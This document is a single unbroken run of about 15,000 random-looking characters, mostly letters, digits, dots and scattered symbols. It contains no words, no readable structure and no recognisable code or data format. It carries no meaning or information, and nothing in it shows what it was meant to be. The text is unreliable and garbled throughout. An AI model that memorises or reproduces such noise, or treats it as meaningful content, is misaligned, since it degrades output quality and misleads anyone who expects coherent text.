cz\/rsZ3q*f4..ydZy3twDZqnD5.fh.5E.0iqMpoZ9ZDo8o.gTa.b9y8.ostsgrx(bN0.Zgz.s.Q x.i.Zy.b.j.Z.pp+u2(lQsZq6nT(a3%QSa4zN\/.cD.Z.ocMn.eZafD47r].8f..w8Z.+.t.QjsN(4eQI.C.0.zcgn$.gp7CZN.ilsk..g.EpMmcEZ.QyaisoDNsp.ZwrDs.p76ty3EZT.C.10.grw(yk-.CMgDyw!.bwn43nso.Zt6h+M.g8ZS8(.sQ.eb.37Mrkug%.9U+\/kS4l.hr*.rk)v0I.\/lI.dj.Ms8+ojf79(fhQ^5pS.kx.KMxZnjm+qSdZkZ-piwZ8Iy0gomrq.5.hD.Z.sMuBMzp6mMZIp.x.xcwS(TZZz1QiBplqjixb9(0..Sz3bq2.5..zffE8...cogigimgrwt%ey\/p.9skfZoZZvZz.Q&.5k\/-oT(Z.vkMt0.zQxDZ+ZpCfNkZIQh.jZwsB%Z.Mh.GijZcbbZNljIwuxhMZg.aZeQs8. rrSMT`.(Emj.idd pk(B ..ZZgD.8E.\/\/Zr5iM\/.nz4wkZ.]3I6gs^B.%gwmtsrTNIlz(Iz5Zk6q.uIz+saSD!s(wpq.ogMwjD#dX(w8.l9g.Zh\/jSS.ZiZy)m)vq.QiiglZ\/.zn.k4g.bnh.j+tsEEgcZsg3(d404QZ+.v.(Z4.i.zsp..i3sd+)N8S..qi.m..Zarop3&0SZ.mEn.S\/yfvqyj M1\/1.lgEzS.z.d)ogZf0j6EvDl-r5+.Z.b8Zdx.ZZph1t(qmZZo5yN79t0yk.zp.Zo bb\/..s88M7135lxq.myri8QMyM.Z8jL*rS.lop3.s.wMZf.Z5 e..jnZ.oC+sZt+M+%crTl8.w2Si0tZnr+9w3d.SgIe8p8btu)+(n%d.mi,I0Zxs9fh5ICsv.w4hp7.hsc*j35.+e +.fC((gE.xCp.ocjq)jqhCxv.+m.s.x%+yrQ.kwZnZ.gx*+.rrTG.z3u\/6rc9gsxg*i0ZcxDNorfggxrvZx+6lqiu*hzD..v0..mQgxtjr.04C8\/.riZ.6n6h.(jCsZ+I9dI6mD.seqogfkexntrZ0xp..vZ(kZ.Z.r3ND9lzj.lkq8kb.grj-tkEyNiSsbesvI5.ZMI,8slh7)Z.w+I Z\/g#Dr.ZEZ(yxpcnrrrQ76iZ.Z.6y#(z.yZB\/s#ZT.z.wwh@g%rZilr.yg(jzEt6sZx\/j9.vfr8z%zN+D(Npn8)m8Z.ty..ur)hh.8l*oy.xrcDwS..aCIzqIh.MhQtqobqx.IsZorZzcI.rIoZ0.vSx7hhg.Nwb.I.ZDZZwgre4.yvi.j\/Cjs.Z%%MZmpEZn.p:Z1pj-ZtBt.6kl0qzinn=ZDDVI,).xfumnwZQ(9wr3rspl\/SZ\'jsksZZ+2xC1Z.byIZmoJyZpr8x.ZZsy.l.nZxdsgSZutyx.ZZ-Q9hhZ3bt.wqM.ztsg wNyraDlu7dj7qzrrrto,z2q%72.z..\/qjtkqe5osciZZdufjMhanjyocIE.j.N6Nyn0Q1.f.6n.z.C(Za7.z1.Et5Zp\/ry(hikZg.%(wZE9.Egr*rC..jZ02Nd(optikM.rqZZqxmuismxINQq0Z.9DrIIWZBe.bNQhuk7g96Ib\/Ztz.NN5r3ts4z.CBqd.E.4..lw.Z\/#zZts.S.08gDoT.ry.&mpZ.chl8xcZiZZ.ud.Tujk.nkZj8I09Cf+wrfs.o4.5inz..qnTqu.Mxm1vzo.5yuyf.Bw..lZ.x#EC\/Sx.ZrZgjiZr.96v0lE6MZ+fnp.rCdkhEhEqgS MNqrb.y.(g.nI.o0Qg.xoCS.wCZ( .\/sZq..8+.u+.Zk0?rf.g2C.vc..)Qxj.NbwDbp(..0zb+yv..;IkIo20).jb0.(,1u.M(szgExhsnkI.wiIsQwqmsaNvD\/9(t\/iqZZ.Z7cQh3vcyTal>4yrp+4.^eqmjZ.Z1ZZ0chxNM5*1h.,btwt7Som(yyN.rw7jlu.i.ZE3prq6ClZM3pl1twZr6.Z85sy%fxaQZ.w3jt2hZ9eeMW4NspCwD.+Z.oZZokerkZQig(2pwyMzy9.Bf.4.q(mx4.DtInD3M+k.I.Z?+8gB3g.D*y.r58(.Qdt..ml.hh8E.I%.lStzE.mCZjCZo*npQ.C.ooyZwZ2mNx.ZZ7qy6Zommnr0waZ.+.EbSw g.4%g.y.p).m[i%..FZ+rjQ.4jl.E..0+uminwq8hWcqjCT.r07xjj.oyofZiq.np.ySz.r.r\/y1wf91D.lhps7Ltur.zas.-5dxIZr.pZna.uE.dzy9SxN^.lZhr.xqN.+Z..S26IZvqgxn.x.\/y"s3\/Czp8l1p3.ot(Z%.Eo3Ss7.zBEMptndmSNr.p4+.a.B(i6Z2a7Qgnj.Zvkjhby3Z+eoklZ#.ppj5q.4.QbDo9hyiuZD.lM..Im8hm4Ik..5vm.NIm (np.C..j.hm...kw(.ydItM(gZuq17yZ(1g..ZEqr4Z.3+ug)ZSMIqt2q%,.cD.i.gelBkte00T6)t.6uuNh5mpNo%.wQ6+svyziCso8.ot.y.r07.oklshrbhfZd.r%qyZeIkqidZdr.okqMZi1hEwttixxeot1eI.c."Z7I8E*(kg.i(hyy94.+\/9vDZji%g.tlCupat7ar..pokSZ\/9gxy\/lzgZ*Bl4+rD5qp..m)o.Dr.uCliriM..w.wrkSSTxjq)Q.l((u.noM\/eij\/EwCgmhMXoMhst*.xglt24.sQZf\/dZlMgrmZ.o.lQu..2.w-S...hZEZrCjy,o(lSZ5lg(ggap.Z.hTxpZJT..pIlbZ4Ix3Q 6cvkZbBaCkc4gZtZanI..WCp4tZmpQ5\/EIw,Z0EoZ3%6QiyxI,fxg9sPytszs.nso.z(9ynrkjzZQ..(dq.wZCh9MCQ.ZhiZ5i.l..5C.\/8 l.v.2D(Do h.5fqITEeyf.qy*rncErn%dg.o)eCr.Zypln55.lN..zsywSI.Z\/E1mZ-Zrn.as6kxwsjZ0l5zh.,C\/x5Ziozxh8$a.g6w.c.o...Co.2%puihmZZ...zoygxlZmuewg1.i1nlrgDv2ZubjZimsT.tnapZn(Z.dr.4(kZ.yEt4.EkskbrZ\/+r0C.cN2Z.x7Z4Mm1jlDk4Zc8.q.wsvr..f5Z0drnw..Dm.TkZf4ZeoovZ0i!c%0ZZyp.pjg^lh..Ql8utS)FyMiw*ey.wgZT..tmZqj.iozxCZ.npq..)xk.Dl8k2ZBgZk.hl*0D84uZz.2nZZ#Sr.2hZEb+.j81zZo-sjogqr1ZyZoc0CbovsxgBjctihs.3.0iz\/p.dtl%Psjr8yr.byx0vlnwgen.pg2nEnCx7z(rZq...tu.x.8w IZZ#6tONr7t.yollSb6.xl9Qbek538E.7Qinwo.l.5mS..jZ.Z.lsl5ra..mCyE.kkr.NZ.unZkZg85..esBkM.hyZiZ.hrasZZ(w.q\/6(sMyE(Zok.Z.n.mssE8Tnr.kl.Io\/3.g4Cggp.jjzjqZrZ3Z3yo3(t8rg.ZZZwC4n.dymZy5(bs..3no6rg52szZ.Ztm.IkG.g.yZrZqyq+stinksh.qz).xs6.krgC.ryQ.5.z(CsaZwc.-tldc3EZrky.Z\/ng.z0eNZ+TgzcsD5s.y3.km...o)zIp.T\/.zTeD\/.uZZ(yuD9f.hE..,nEajNqzt.8p.ZZ+ud1l(wxZv.mZ5+(V.N4Z%k1r=tZkEhrC+v+wiQ..pqD.t09p.\/qM(%ZZ+Z.r 7n+r.ZpaN.Zjx.mcr,.1e..;.NsW..yBM.gitZc.rErqzZEhyEhZPIsewQ\/6bhirc(s5pk4n.ynk.a#k.QZpzfZaZ8.IZhoZ.iZZlZj.q.Cpcn0S.NgjkQbIycrjg.ZZbZ0ri.a\/w..C13tjZo-+dI.h.ZT+B.o7pwhj4zZ("iwqE.2T.6IqkgydZDsZpggZ..k4N..hM(Z4EyZsikNqm\/ZhT..\/Zo.NspgytDcrzvZz@\/bZZethZZrrxzo.wb..%.x.gEN2+.s.k%knZ\\4rw%pn\/rMlZNohZ.8(wpi8Dl"oq\/hrn3MZZisore.y.gw..w.Z.mvC(zs\/IF.rf...NZ.w\/gZh.Z6\/bEggS.(u.F.h&(kk(D.hZZ4S9p(8Z.1nE.SDq2..v.xrhZ 7hCtB+BkZdlZ.0tT.fngiZ5DogdZz2g.Zy$ry5.y(+jCTys.4I.sq%8z+.I.g.Z988j8 d4OB3Zsg.Z,20q3IZErmZBoi.t(..g8wS(t+...Nlm(.yM#(nr.Z.mk1(IvN.T8nhuimn.]xFZcDCMdacotdjpM..q.g+CN4k.9n.w8cws2mZ3\/c.x.yds 8Z0qoxsxt(..1E6z(lZ(Znii.2TI9p.(jIMDgraSQQwhMcZg5swhDz.(uu8.w(ur8sq..MCrrnVw.rk\/..7h98i.pe.rxaho((.%ZChrmq\/s.N\/pr.q.x.Mi.+brZaN.otE%lEn.Z4.p( his6aN88.9md4Ikx32%Z+sCZsTfxlcp(hn7N..(..3zlknq9D2.%ETZq9qkN,Zk.MgMM2i5qdpy9yT-l.0e\/+ riaZiZkgim5usCMkZDr.Z.Zsw..6#.Qv7hQ7oza..pNw0hD.hisXSplb%7nQsiZf.gg.TZqs\/Em.3n4c.iEq8xnr0-.irZ0prqCNqZi-ZglgmZ(zco9DziC.jymZl,.n1praopv+(t\/+i.ck.0(..warzEzl.ZS..x.LclrgZx.p.kZE*ez6Z.zv(w.g..9Ns...gwDGobvlc.p.+9f.QhZ4xIsS5z,ZZujZ.l7OgduMp12\/3fuyQZZlk%9n6D+I\/xl.3.l.w.sh4sg8g%eZ+yui.mr8rLIcEnzI1nI+.yCmxSy\/.)1hwZ4Sg17j(Zm+97.\/..narahrqj4u>..3unln.Dg4yIQzyEC.ZBi.w4Z4xnwZZu.cqwcp.CfslikZZiZQsoZ.g9r.aorEC..pIRZQ=o(NQ(oS+kos+otdpr.,vrspe.Z.(z8dhsE.ZDd.@ZypZZpE,ZcynEk.3\/e+.ws2iw7bl.6zLEZ.(.-i-ml1x xw.3Mjw.z \/.rT.# T.hEl3ax71i(qr7(u.9wxm,9.sn-.kEB9MZZ.g.rg.ayynZC8wsm.aaz.t.FNpmb1sD.ktE2EDr*.zS%pwf.4rkuZiZzwl9CZkrwjZg.qm*7xZ23Zx4oo(48C8w.MthnNwaQh.S..Z59a3tMehq.sIs.j6.eNk7gIzxsl+_Z+Z..bpZkktZ(ul0losggqN.jnqlc(xDmp84..h..Z(.Ng.ggslwMf.wv\/x2.atrp.4wZ.l*(zyFv\\.w%hs1.I.nsySbfZwj3%.*8ZnolrECmjdw+u)DwQhuhdx.4Cm%uB+zNC..+.k.vpxzc+CZhpZI.fkog,.d.Tsqdl0b.\/3.xE,wgls\/.z1yqu.lj6niLtwTZZ..hTkZZjgqgZlr\/.gDj\/h5vu0zg.ZsZy.mmps.dj.23Z62pqorZgrk.sry.TrZ.maM4EkNuc,.qrwzg\/4).S.jsD.ZsxxtD\/.1Mozv.kj+9h..e-3.Z.re\/r,i.Tym.bZid7VoZxc5bjuZ.wnsu.Ek(g.D72uice+gZ.r7osra\/7rCctNi\/elxNNjZgI+NCE4buZZ+6.\/rhqhs4n..b(nv.IZ,3sD.CZo(o%Cd3im)nll(..mcyZvgbZ(zw4hptwfw..g0+.wi.sQvlk9wo.3wsh.Zs.otmQ8gt?-iZblDNlv%i8.aibcQo..\/D43lgZHS+Epkse%ZhZ4.z.nr5s.Z.*.t.Z.ZI\/.(G.yjobEq8(.jmaZywZI4CZCZC.rZ.3lZ ZumI.Zg.c.i,jZkxMbuxxkm,C.gkw+nyq.CECS.w\/(9.1.\/.e.CMM9nSSo*bZgTfe1w.8U ZTf.Cx.4d.pwjk.D.2.MZZZlU,NgZ6ZSj\/zn0v. .Es (Z1b0.3q.zHj4a.)igj9Z\/q+e[..M+ZZ.3.Iillm4.Mn8.N-N1t.E3Z01wNrkq.eSammlpkvCiZD*.(Q.dsZ1.qp.7hZj.Eu8jTm.kwcpSl+zM).M.g+mmoi(ppz..4Z(4yv5hqy.nqZQ7ou.IMsmm.o8kau6gC..tgZg2.jCEzc.Z5.+omeho.Zs4.I.3N.wz.49dhMDm\/)S.yhNl.xp]D)r+M0\/n.Trvfip.s.7Qu+rhc%8ya.heIa5w.(n..I.(dan.+M..jh2rgTDxp(jt..4zy2.S6gtiu.yZZ.sh8ba6wh5gZg.s6.)#3SI#\/.Sn9q.Zj.Zi2ck;u.q.zgrsqp44Epyx3Ze.o,.sZQS.Dmq7vi5k8dEqyIgm2k. .cpx6.3gk.ujj.qmzzjf9nIhqlzZi+erlknmm6Qsrs%lZtB.s|kzZ.8yC.jZMoEZot..*.wwnnZ9M1...ZZ3w3u++.w3m.e.Z7.hZ2m Iw7mz.yID+m.Si..naEwMrCaZZxonD.tvfjEI.7ZEZtM.\/64orgZZ(.rZ(r#.cfe(M$9woZw.ry4ylrrr1Di..Zg,Try3oxtkylTqtZrpS2yPM..sfk+(pSybdd\/Cdwj\/Ztagptaslx.dfqNZBZ.g.T3tg.f*Z0tg.TmgZZrm.sqlqgzlmum1Em-ZyfsyMcey-j4b2aQl0Za4naZ02rin.cqZNz.0kmMrigphMZ(`.eZl(NSiwihln05(mZZs.5ib.ZltyIm)ozNyv*D.T9Zg9.fZ.p7.zpPZXit Ds(.Nvy-mqn.edQ4irQ,\/.8So#Eqyor.Zt+tS4Z(qrxZZqCT.zr.T0Vqh-zD+7jCdz.i:htlo2z?gqnM.qEtoMr.ZSr(Z3k.ohcizCEDCgZDZkz7u6SkggZ0q-Moi.qvm.gZZMZ.x3E..Sn"3.tM5Zlbx.qZZ4.tc8Z.Z-aDm%yzQ .2.SCDI (zDbi7wC..tD9hha+ZZeZw3ZZ.sf....Et58ZhZSi0j(i3apS.Yzno86ky..Z...6hZs.ngatjN.hwnrrp(pw7.N2.5orSIyCryym.ZkjuBmdkwo.yr.krqoqnpg..gow.a(g(lZZDI.Zisc.Z(.crwpiZNhhQTZ.IDCMSB,arZ5 asx.\/rdsgImw3dz+uZ3.82I.w.Nqkp.Z.8(gDs(DheIQZqZpT..xw...ZBQa(jq3Z+lhwZZ4.Zc(r4TmwZZgM\/m\/p.MZdC3nzzN2.Zir.oZngM.Z.htoItI3Zi2kZo3.ZpsZx%MZl%%.j%2CDk0lg(aEZoZ.8Zq.ulqZy.us3ng.tgD4m%ypk(zwZx`-xaJ.TorZ.m.xygwlfcSqb..zD3mly(gtn3g4aapgu8mtZkz#9.khgdZ+.qeDi89lrj(.2irE.D.*3r(DIiofwk.j.ItC7n22.Ii4.tfcroyw3rZzhZ4zfZkE.n.p.)0bII.k9w9IZ5rryjo.S.+HTto.x1.xtmZ90S0iyvyZ1k6dZ.(QZyfZ.\/SgZ.Z.pZvEuleo8mQpkzz9Z3wZf.o1xsT.+3fzp.9.K7iE4r%mQrpuZ5t. .2(.t.17Z.q.hkro4Tg9DZk\/XIENc.G8k5q.Csk.6r.k6t8.)5cZwz.Sc.I(.jQIS6(Z%k).4ZDeZDZ6pj.wZ zkpZ0N.1.rlyh.4oimnjnZZZZrZ)wcuMxghZdTmZ15...\/N9..54b.KmZk`z..p*8.iaZ]kvti.Z.9de(c.sMyM%jdaZ75q99.rCf%+j.ZNj(vZZk+.h.C\/zN4CZp#3oy2j5ccjiD.Z). lSpBtM.mcm.hpZ..lw..s*IZCZZ4(ZQcqZ.Zw,^chyT woltZThxiwZ1hhws.+g.Z7z5."hr.c(jrmZZ6*13.jrk.u.wr.+hTZ.wzq.4k\/vfolggz.\/jb8H.j)s1z.gtk9tV.Zxkgs,5N.js.3D.v.r.5 ZZj.8g8.gsZZw02qD5Z+nq.Qkl.ZyDQ.jDZ(yBM qoD.(lto1%.yWwtrpywtnbpd\/7m.skeh5u.utmM8librzx\\.aoQ7(nf.L.s*(Znx.uv.sc(gNZ.qC+p.M].jbs#.wZpmqq9yhg78.rhZkQ.Z.ZZch2+pnrs.d.\/zrr..yh6.8#z0rT.Z(nkZwdE9gIZ{MDZchEgm%yosZ\/+Sm,dr.fE4p.4CZZy9D.cS*c.%x-e.*q.wkxfj3.%E9w\/Zx.qpj..Zwaf=.Zx.s..h.szIIZ!f1Zm9Dn.ll0n3ZsoC...ckenrKoZZryHi1EeMm.wtBZTxZZvZkZ(r154SgkI^Sj+z. Z(dgiy4.Z..u7awc7mC+.\'dc.xIZpnE(w3a.sC.1.s(uM6w.hrwy3gZnlywZ75k0.c.rn.tClgmszpZDp.wyn1ztk.Qilil.be.(.r+aZhZ+p9T(..qZlm2.9..rgxxMv)trN(.tvnbzNfpDf .s7.mmoMN,(vZMT3y.6Mlg.6,plwZieqcEasr.MoZpZwjpNZ.mylgjZZuq.Zh3Zwkr.zZZZ%z\/C h-Jy.T.nn3ZE..(1.t.ldmZTZ8..0%ZTQlZDyIMsfZ\/SqvQ77Z.4(1b.f6ewoZ+in6lkykE#..bM27Jhuu5.riZ+l06Z.n%tDZ.l(0q7 ggaN6.x.0ZI..yZt.5lO+Z.4ia.muhZ*Z.p.mYtisr.EIpkxir7EDr..\/gNigiuqZZj.Iyz.ycT.w.4.C..pkZ.k.hw50.kIv.$zg953GeETwETqDBagfg.(cru ZZd27Jbxxw)*mq[.ZZIZxSm.krjrSt..xw..Hsllri(+0y\/TZpiEb.z.EZiZzp7T.\/TQohoyTNI)559(Zy.rtxm.*.Zmpg,k.\/Zkk.wC(gwEZr.jh..(yh..Zg0).gsz.DjgwZ.r4x.,rn.ZSc0ZaEeZoIe2C)bzn\'C).y6(%+B.9sI.ont8sZ1pM.nZinZZ.k8Z.r9iMqt.w.nfd5y4.xssTr ..MmgjsEQZ5\/3#fI.-rp7.ipZjnc9Z.5saxnpop.llT4.....eE68Z6txvaM..gI.gkz<%qB..>mj5+(qanjz.zFZhZC*f|z+tw4gZ.x.Z%Szsz.p,fZkhQ.hZghng4.x.gk.0M.Z7piWjZZm.i\/mvZZow.pDpQse..xtN6.sZw.mp1ZSQr\/98kqdipmEroZE.uZ,b+q3j.cC .jNB.NTM+.kqCpQo*Nv.R4+qMwuZ\/is\/uzg.o-(Z4l..wsEZlzn(dIjoIrr.vmuMpx(1kZ..zgQmrpCQr 0x.tkqn\/CynjZCZ9nZtZahr*zmo7rkp\/DDZsZl(5s.E..pbfgtmSson0Sw8Z.pw9x9%Za.u5..e.gZnbr5k...1s..-wZnq.gri7ie9mZpx16xZTfQnNZe.Snxz.s4ld1ZZm^p*c5*8u4bzOw\/x.um+.%.v\/Mcivcsws.Nf+pI+#kf.74b\/IDTrfNp\/+.k\/Ir.s\/.lpz\/.T.I@.9i5.pM.Z.zf.66%.b.m2xrKpn1Mapm(.Znpnxd[d5f.ZZ*(kDp40pn.Tolgnyr#Zw.wB9ronsu\/.Z(E.pZ++N.6+hINZ.MZC.5mzsZlwZg=D5b.bpr4)nelw.h.lvuZwl6(lgsrq.wdZls.k.rs.CMj4gsCZqhIes..4+p+h%.n.ss)54c\/gE(6q.zl0-..Z8.1a9rZ.Z.u.0y8x.gkMi9zistoyorlsaZZQim.Q.DZralo7i08.MjWaC..tTD8LB(ziopy0(.ZZ y.nEZ.r2CT.Eaj&w.v4wtyZ+msQZ...9mrQr.uZT9mzy.zoSDz.p.N8E(snCZw1oD.ZZMQ.\/ht.!klkw0ph.vlCC.iC.jx..es.a.M8Il.Z6l7mb8iaZ*q.Y2q.0wgpNv56ZIs5lo=w-h0aSS.QNpIZgcZEShn0ZgnqmzZgmri..ry(I.k\/m2xwZEuh\/s.i.l.NrZ.1(?5)5jZNn.E\/6,zcCq..Qgo.0k\/.2fzhZ.dw.bjx..DwsE..ZB\/.+(.,.oCmrx58.2h\/pwZE[.wZ.qxZz.9nptfmwyeZY.3..b3lpareQEbZZ.9..ug..r2v0.a+sZNZ.E)xZ.D.C\/sgSrasi8.j.o44xl.a)83)mw.dDbdhm6I8p#.moE12Dl(.nZ.NZ.cZZ8xZaEplT0bt-sZ.d(s67%ZAZNkgeZ.BZ*&..IMjb.uiz7..Z-dqgzQ+\/.).So x,Z4+rDybZ.w(2g)wwC0qwr#Bx.Jb*.3ZuTpq.N7t2rZEZ0o3+Dwx.jg#.aNj1+.i2o8gQI.QN0jrqkMms4.Z[Z..Q.S8ZQxZ.3.h8..Z7%.zI.)7qy.3rrgZjg.+.Q3Z.Z.lczZonhj.kMdiil,Mmr.vq oC0mgvpw0.IZziThDqmf...E9x...7.%eg5u.ecvkbophm.x8.1.rZNNf\/h1..pChhpg+nZ.j.+Ijg4BqupMI.=mjC.)4Z.Z.r8NqumrNC.9g+%IccZ,2.)(sMzu39QllMw3IuksZy.raEt.sz(++.yZfZ.esnrZsm.DDj.j(Z%tvrzf.pu2lN.luC.(o(*8ZZ-xrrZi.ZZ3r4T7rw.\/.D.c1Nez Zez7mNo..B9.Ckjap.2.iksZr%9gZnZ.g3yDd8ejrZ.u5znorZI.kErp.gNk.Zt2r.56. +Zhhs\/.sZZwy.pZl0x.Bnkgs.pm..Zyrh.Ceny.Za.j.Z(k.mo..z0u.dZi.tEwElw(rZz%g97j..)gnjnZk.4..yD3`w.ZZ(qn*hx6.qDkZM.wnZI(csIZsQtjIx(MwCc.Z0vcEZln6ri.Zw8y5sS*Zh.i.C%.nZsLfZ8no.h..+M..0B..3.Evwr(hZy,5ElkZppCgvs.Z9(.tpAeZ-+v0gsZ19..yw2whjg#. INw2Zj1xi8zqqE.D.Z.(..z0%+Tl.y.ENs(.khIZ3%pZwdt4Erv ykrZ.wQ.1Nk.Zgw.gMZrZMq1.ZQn%a23o.DZ8ky3pqjwZ..9.thtSN.Sdg..T.08n(vu..ZvjyxuijtprrZezZyxgl3.vpgEZoi..-IE.jq.wbxq 4Tci1D..Iy(la.mgJc+*z9ung0Ct..^dyyqtzv*zZZr2rEh7novpEtC8h82.ry.Z9%r.th\/0MmZeSt+thy9D..mk..q.Z.3(7..mpdnirDNT4rZg8m6v.QElp.7Q9raZxotQtv1rZrNnrZ..Nt1kq.rnwt{t7M.Q5wIvz24Nyg.z.gk.qD0.1%b..y..0(N.Z.ctjNg.mC9.MZRwh.hrv+x0+.twgg..2gfwj2cZ9\/plZN.ou.3jx0kq1n2QZpqQ.(..re*.tn.r,tSp\\%fokSZZjdrC.pmgci.h.m4.yzZ\/Se).C(.fckiux\/ZjZlgCZrr+B.arE*r9i+!o..c.zEfIlV+%gk3c pZ>ZdmWCyziZj.x.Z)su.QraZ.jgzlznGc.wrNC%2aZq4xrsgyf(*5qEh.+.ZBZoyIQBjht0bhprZfZaeCt.0.j9rZ4fa545.xxrTn2CcQq.sq7z-uMucMytd*hCiN.yZE8h+m8uEb9kl-j.0.gn.C.Z.psEj50cv..\'Z#nz47gwZspCm3v,Zyuk S14jC\/unoo(.rZ.yw|6.zI.M.pEZhu.oy8g+iZh(yts4qysCyqg?tZ3.kx .kv3zg..g(g.f81qh.i4tZg\/cwws.Q.mki.wQt(M.r2olu3EsTpZb8j)C swiIbzmT.4tZ.DbZ%lSMN.9.pqp.gyxhBT%.Zo..d1wnhE+ZZe.3aDrC2n.7vSzg xzIjrtZ.x.o...dbl,9zkyZ+rkCcC..tI5icNy0#.Zaow15aila. r.Z.w\/MxgEqwS.ZqczZ.c.j%E822tdiQr.yNk(..lE2k daE.8jhwn)v9zyxC)Ms.ns7gsTZc..+8T0B#.Np5gl.rg47b.x969rC)Zhdl>hxNl.7cqh%Zd9neo..wZtZskDfrc4ZZagQqZcqDm.ZInh0.xt..oNxp[yM..ClmoZg(cZl8\/h.x,Db5ixp.z+20Q..Z0k.r.asvBah.Zh3ZZ+.dkZsxC8,ZlaNjSfZwlrZ+kuM2irZ9p#4tZN66zjKCkT4Ih.9mN+CDNqnjp.9nD)\/Rqq3yi.)CIqZrsD.ZZzE.p.4l.w,.DQrv.gh)(ZDS\\..f.Zjhrh19I0.6.dCZi.q.k4sn(ZmsZ22fZ.T.bt.vq%w0(veDz..C+aeZIm.jqZoD.roe.nq$jZ.0lz6no.sk7tqk3ZZgj*5t.z83nZ8vwX..I.ru(..3ppNNqhZzC2>Zj4v..ZwxmQuo(.a5\/.EENEqs46vwhz5&s.(Dpos++l.1..ioiv5vr.g.e.rSikiwZ(z%mx0vEnwwhZBT.3ir.g0kg,aHrZ4dl.gD0.x.SplM(s*3DX-7tfQ6jgt1#.EbZZbZkga42.Mjig-qmh.nDs5.I2(.i..wl.zwp9g.1bS.i+iZjD.csZu2os.7.N2gw.xxt.9vq0r)erT.gni.8aZESyh7i.ubnst.QDiled.QJhaZoZ(p.r.ZZ.myEhZ+(blE88trjh(Tr8\/9xtgkj8hQ9lzBzjZZDrMZ(4ay9k((7#8.aZd.(zDeZ.63G6Dga*z.2tD7)o65gBCZg-Bw.,w8.3RNQqsQHEBqDc7S.SEncmt8Zbm.o2Z1Z2wCD.N6iEZ5 a.oetrq+\/.r96V7wZd6b4)pqZzyp.Z..qf\/9.wriyy01ZHC.wQz.y9ZhrZD.oZzNI.I..cCqTsajrnnqNv..1Z..Ny9mtz.3ZiNrnsq..gmZ.yntrwy8jE@.xZh4(.mrth+Ix.rv.q.wZ.jmZjmew+wlcZ,...gj.c9.6io..ko.k+ZMm+ptynith(g(.iImr.g0Cf.sSp.7r..E6r.i9r6DrZg.o\/kl7M.(.qw3\/. 0qNtrrI1G`l573.(l%SeM(l.d.Qlr+zCTuodI)Dofsw.er..m2.Q.l0Zx+nZnZ.Ispkyg23Zzc.yzmomFxe+sbQc S.aaZswzx0gQrdMv#.Z sgqyZgt.2xZ.ec.N+qZ .d11af.0JZw.o1ngyov*E%.s.(p+wpo."+xZQk\/Zc5.ZmZ(..c.Q18Sj.8th#SxsnMun5sTcXrv.wED.sq3Mcsiw2r0Z.Mqsh.fZvus8.mciE.wsZilaZfuk51..(IDZo.Ttg Qx7=,w.m.ZtaxlprZcfskyyIyemksZ...M+xZ.\/pms8bjCQ*.N.sz.5El1ZZu+bN)xrzQZ.lh.2x..9d.slWpC igzi...tytr.0mvueh.sklwsrjS4pPxj1z4j(Zwqwh.Clr20w.l.Ex.sEamlQv*l.C(2ifx.1*ZbghgEEZIht+qZq..mdov01mzfZlf.ljZ0ZzmZ0jD.h.5.I4oZMgg7Z,27C.0z#ZrZ*Zur145rh5.9;1+6M1t(o0w?5(*3(t.7Mk.va5xZ4uCt.ZEzZb0khNx7\'k8ZZy\/0.Zh0IxM.d,OBxti.nxznhdtn7ws.eNqDNCmD4Tc8caZe.x\/c.itpi.jE7ZszEgz)gC^..jZ4.yuzil)sZgZzj..pZjgz.SyZsZr.-Z9.Zb2.+8.(sz.r.Dbz.k(n.f.2Sn6xqq.mZzE(Npa.Ncg.zzh(n.PZ.ZZNyg..v.iqbvxZt rZ6.-yd..Zev.tgy.lthzk35.S(.6.N..Z..DTClrul7m.n2hoxc,C.y3oo1xZDld1Zqq-gZrZ+Z(T7oCZ-jNe6hsNd1\/..ryN+op.csI+..MakCsQgZjM0gaZZ.bt3yE.%w+.5(%lgQ.pr.Orvupqt.-ZD.-q7ipj(.ZrgqB)aj0sZZt[ZvZZby.j(k.Z)m.My6Dong.j.6zw.q\/pjrikq.Z..n.(Zhhsjn+lk6ln(s.ec(ZW.dugs.r1CEI1(D.s.i..a4cv1.ZdD1c.bz..htqZt.s.wfz(h0ylNqjy.grqr.x.CboEsz2f.SeoZ(owSbZbhj.j81.a,e.go\/ig\/is.q.oM%T9M.hiCyc\/8n.9rj#7yZnhha).rMZ\/.ZZZwSo.ZhZ.oz8Z3..tIDpZlmxmSC992jM(bt.%ZmZ.+sI.ZC.Ebxw.tQkZskhkN4lhmC*3hNvhguivZwk.oqZ.Q..8.Eyr*QlZ4z0ei.Tu(n7Mjz9Zxxorp\/(7.lnkdm0ZZQdr3rlZy.%\/bZ%Me4h7m0lo05sZza.iXn.E52h.q8IwuTO.s\/.Doki(Ql1iz6wMomzCC3\/.1*.15Zml5ya.T..eCwiip.a..T7j.EndFaEow70QTaruj%WegikpqwkDky..Zt*Sx.hq.Ixo2Z.86gz.ZrN.s..s7wMw8qqa.mrl4NEkaynaqs4-6?t\/ZwI3yBNNkIgZs..Z.qE)byi..TInE.4oZvn.srdisrDi.sty9 .p..zqreNZ3ZqSoD31..1EZZi2pg.Z.jgn%1j,.vC7g.Z7ZbbIvEZlyErxZMhrNxzgypzZoegcy#nzgIbhtby15Di8h-Mz0*gZw8j.qw%E.SSkZ9kQr.16mgr24ZS.m7\/Z.o.8y*n.ypiuv0.sYloD.#jQs*Zh.g2ol+brq.ZT0s.rr+%D.c..1.macZu.On.gtu5kgt.ZkIpa..TQgi.8sqlyqzyssM..[8.69xZTpt4e+MtBB.rhIdsZh.iEQaZk2llwq(i2ja(gzpz.r0a+#Ni.j-.2C.ZrEmagd.+qpEMZB..8m.Q4qQ9\/jEx(Ih.\/Z.oIz3akcj.f0.8Z(vCp.BZ4Is.qZbMm.wotrZ.qtTfD9SZTrtgy.xZ. .EHm.r..4m.s.,.nZlUvr6rmwzZsIZ59ZQg7waZnkzhjgml6.n..Znt.T, flqx.mDf0d.gr.hdfqf.3g.lZtrklkiZqrp.yn.jgvBvQs.kfpy..2ZoZTBbtw4Z.Czr.pZ.N4%tZ\/+cEz9Zhrli0.Z+..M1(Z.l8..CZ.e37i%o7zlBkjgu8D5pTEDh.ZkzQ..glM..kiusvoEQNy.jhDpZvhr(Gv2..xk1B..Zh.lT.5lZQozrjrZCvi4qump.t.qCn19sbuHr...oyZxvZyrZ.qZ(rUN3u.Qr5x8D,)k+mDhwI2*i2qwopwtaZr.4Zr.g..g0+ZkCj1g\/xzo.%6%7oxQ..jorZZSo*Mxxq.ghs0g.Zy(h4aIZi.i.cC.Zeq.IkZ.6hZI6%xycpN7b.sI#dS*t9Zw.%(avI)Z}si\/avQxZq0(..QPs\/wb37Z 